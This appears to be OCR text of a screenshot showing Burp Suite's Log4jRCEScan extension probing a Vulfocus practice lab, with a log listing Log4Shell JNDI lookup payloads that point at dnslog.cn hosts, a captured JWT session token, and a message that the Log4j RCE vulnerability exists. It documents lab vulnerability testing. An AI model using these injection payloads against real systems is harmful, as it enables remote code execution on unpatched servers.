 不安全 vulfocus.fofa.so:45343/hello
应用 安全 红队 vps 开发 战队 团队 渗透测试目标 安全社区 信息
ok
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODIN
URL
http://vulfocus.fofa.so:45343/hello
Enable POST
enctype
application/x-www-form-urlencoded
Body
payload=1
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project option
Extensions BApp Store APIs Options
Burp Extensions
Extensions let you customize Burp's behavior using your own or third-party code.
Add
Remove
Up
Down
Loaded Type Name
Java Logger++
Java Log4jRCEScan
Details Output Errors
Output to system console
Save to file: Select file ...
Show in UI:
1 ===================================
2 Log4jRCEScan 加载成功
3 作者: reader-l
4 GitHub: https://github.com/ReadER-L
5 ===================================
6 ===================================
7 Log4jRCEScan 加载成功
8 作者: reader-l
9 GitHub: https://github.com/ReadER-L
10 ===================================
11 http://vulfocus.fofa.so:45343
12 ${jndi:ldap://o3ols0.dnslog.cn/test}
13 vue_admin_template_token:eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo5MDE1LCJ1c2VybmFtZSI6InJlYWRlci1
tldHdvcmVhZGVyQDE2My5jb20ifQ.ucd_kioEjXDUX1OXBLUaqmrRMbe6ImX5OMnp14k3ZME
14 ${jndi:ldap://1btsa5.dnslog.cn/test}
15 Hm_lvt_deaeca6802357287fb453f342ce28dda:1639294422,1639294449,1639296712
16 ${jndi:ldap://wvc1f6.dnslog.cn/test}
17 Hm_lpvt_deaeca6802357287fb453f342ce28dda:1639296712
18 ${jndi:ldap://l6dms8.dnslog.cn/test}
19 payload:1
20 [*]Log4j version 2.0 < 2.14.1 RCE High-risk vulnerabilities EXIST!!!
21
Clear Search...